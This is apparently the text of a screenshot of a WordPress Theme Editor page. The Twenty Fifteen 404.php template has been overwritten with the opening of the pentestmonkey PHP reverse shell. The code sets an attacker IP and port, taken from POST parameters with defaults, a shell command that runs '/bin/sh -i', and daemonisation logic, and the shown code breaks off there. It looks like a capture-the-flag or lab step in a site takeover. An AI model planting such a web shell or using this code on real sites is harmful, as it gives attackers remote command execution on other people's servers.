 Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip   = isset($_POST['ip']) ? $_POST['ip']   : '10.11.61.123';
//$ip = '10.11.61.123';  // CHANGE THIS
//$port = 4444;       // CHANGE THIS
$port  = isset($_POST['port']) ? $_POST['port']   : '4444';
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
Documentation:
Function Name...
Look Up
Update File